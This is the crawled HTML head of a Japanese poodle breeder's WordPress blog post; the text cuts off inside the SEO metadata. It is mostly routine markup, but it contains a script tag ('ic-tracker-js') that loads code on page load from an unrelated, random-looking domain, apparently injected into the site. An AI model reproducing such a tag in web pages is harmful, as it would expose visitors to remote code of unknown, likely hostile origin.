

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogs-life.info/2021/01/14/%E8%BA%AB%E4%BD%93%E3%81%AE%E5%BC%B5%E3%82%8A/
body_size: 13571
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width,user-scalable=no,maximum-scale=1" />

	
		<!-- All in One SEO 4.1.8 -->
		<title>身体の張り | 静岡県浜松市のプードルブリーダー DOGS-LIFE</title>
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/01/14/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="身体の張り | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/01/14/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a/" />
		<meta property="article:published_time" content="2021-01-13T22:01:25+00:00" />
		<meta property="article:modified_time" content="2021-01-13T22:01:25+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="身体の張り | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/","name":"January","url":"https:\/\/dogs-life.info\/2021\/01\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/14\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/","name":"13","url":"https:\/\/dogs-life.info\/2021\/01\/14\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/01\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/","name":"\u8eab\u4f53\u306e\u5f35\u308a","url":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/01\/14\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#webpage","url":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/","name":"\u8eab\u4f53\u306e\u5f35\u308a | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-01-13T22:01:25+09:00","dateModified":"2021-01-13T22:01:25+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#article","name":"\u8eab\u4f53\u306e\u5f35\u308a | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u8eab\u4f53\u306e\u5f35\u308a","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-01-13T22:01:25+09:00","dateModified":"2021-01-13T22:01:25+09:00","articleSection":"\u672a\u5206\u985e","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/dogs-life.info\/#articleImage","url":"https:\/\/dogs-life.info\/wp-content\/uploads\/2021\/01\/S__156680194.jpg","width":640,"height":479}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dogs-life.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://dogs-life.info/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dogs-life.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://dogs-life.info/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dogs-life.info/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://dogs-life.info/wp-includes/js/thickbox/thickbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='formzu_plugin_client-css' href='https://dogs-life.info/wp-content/plugins/formzu-wp/css/formzu_plugin_client.css?ver=1757691669' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://dogs-life.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserver.js?ver=1.2.4" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://ksaitkktkatfl.com/nvjf?ts=1769685688" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/654" /><link rel='shortlink' href='https://dogs-life.info/?p=654' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F14%2F%25e8%25ba%25ab%25e4%25bd%2593%25e3%2581%25ae%25e5%25bc%25b5%25e3%2582%258a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F01%2F14%2F%25e8%25ba%25ab%25e4%25bd%2593%25e3%2581%25ae%25e5%25bc%25b5%25e3%2582%258a%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />
<meta name="description" content="背中から上腕まで、張ってるな～。でも、病気ではありませんよ。気持ち良い張りです。You Tubeを見ながらLet&#039;s　です（笑）夢のシックスパットを目指して。" />
<link rel="alternate" type="application/rss+xml" title="静岡県浜松市のプードルブリーダー DOGS-LIFE  RSS Feed" href="https://dogs-life.info/feed/" />
<link rel="alternate" type="application/atom+xml" title="静岡県浜松市のプードルブリーダー DOGS-LIFE  Atom Feed" href="https://dogs-life.info/feed/atom/" /> 
<link rel="pingback" href="https://dogs-life.info/xmlrpc.php" />


 

		<!-- All in One SEO 4.1.8 -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/01/14/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="身体の張り | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/01/14/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a/" />
		<meta property="article:published_time" content="2021-01-13T22:01:25+00:00" />
		<meta property="article:modified_time" content="2021-01-13T22:01:25+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="身体の張り | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/","name":"January","url":"https:\/\/dogs-life.info\/2021\/01\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/14\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/","name":"13","url":"https:\/\/dogs-life.info\/2021\/01\/14\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab%e4%bd%93%e3%81%ae%e5%bc%b5%e3%82%8a\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/01\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/01\/14\/%e8%ba%ab